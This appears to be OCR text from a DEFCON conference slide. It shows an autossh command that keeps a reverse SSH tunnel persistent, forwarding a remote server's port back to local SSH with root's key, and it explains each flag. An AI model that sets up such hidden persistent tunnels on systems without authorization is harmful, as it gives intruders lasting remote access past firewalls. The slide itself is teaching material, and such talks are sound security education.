 Use autossh to make reverse she
persistent.
# autossh -M 10984 -N -f -o "PubkeyAuthentication=ye
"PasswordAuthentication=no" -i /root/.ssh/syspub -R
8888:localhost:22 user@remoteserver -p 2222 &
• -i /root/.ssh/syspub
– Location of ssh key
• -M is for monitoring port
• -o "PubkeyAuthentication=yes”
– use public key authentication
• -o "PasswordAuthentication=no"
– Do not ask for password
22
DEFCON